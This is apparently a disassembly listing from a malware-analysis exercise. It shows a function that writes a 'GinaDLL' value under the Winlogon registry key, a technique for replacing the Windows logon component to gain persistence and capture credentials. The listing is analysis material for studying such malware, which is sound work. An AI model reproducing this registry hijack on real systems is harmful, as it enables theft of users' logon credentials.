 .text:00401001 mov ebp, esp
.text:00401003 push ecx
.text:00401004 push 0 ; lpdwDisposition
.text:00401006 lea eax, [ebp+phkResult]
.text:00401009 push eax ; phkResult
.text:0040100A push 0 ; lpSecurityAttributes
.text:0040100C push 0F003Fh ; samDesired
.text:00401011 push 0 ; dwOptions
.text:00401013 push 0 ; lpClass
.text:00401015 push 0 ; Reserved
.text:00401017 push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
.text:0040101C push 80000002h ; hKey
.text:00401021 call ds:RegCreateKeyExA
; CHAR SubKey[]
.text:00401027 test eax, eax
SubKey db 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon',0
.text:00401029 jz short loc_401032
; DATA XREF: sub_401000+17↑o
.text:0040102B mov eax, 1
.text:00401030 jmp short loc_40107B
.text:00401032 ; ---------------------------------------------------------------------------
.text:00401032
.text:00401032 loc_401032: ; CODE XREF: sub_401000+29↑j
.text:00401032 mov ecx, [ebp+cbData]
.text:00401035 push ecx ; cbData
.text:00401036 mov edx, [ebp+lpData]
.text:00401039 push edx ; lpData
.text:0040103A push 1 ; dwType
.text:0040103C push 0 ; Reserved
.text:0040103E push offset ValueName ; "GinaDLL"
.text:00401043 mov eax, [ebp+phkResult]
.text:00401046 push eax ; hKey
.text:00401047 call ds:RegSetValueExA
.text:0040104D test eax, eax
.text:0040104F jz short loc_401062
.text:00401051 mov ecx, [ebp+phkResult]
.text:00401054 push ecx ; hObject
.text:00401055 call ds:CloseHandle
.text:0040105B mov eax, 1
.text:00401060 jmp short loc_40107B
.text:00401062 ; ---------------------------------------------------------------------------
.text:00401062
.text:00401062 loc_401062: ; CODE XREF: sub_401000+4F↑j
.text:00401062 push offset aRi ; "RI\n"
.text:00401067 call printf
.text:0040106C add esp, 4
.text:0040106F mov edx, [ebp+phkResult]
.text:00401072 push edx ; hObject
.text:00401073 call ds:CloseHandle
.text:00401079 xor eax, eax
.text:0040107B
.text:0040107B loc_40107B: ; CODE XREF: sub_401000+30↑j
.text:0040107B ; sub_401000+60↑j
.text:0040107B mov esp, ebp
.text:0040107D pop ebp
.text:0040107E retn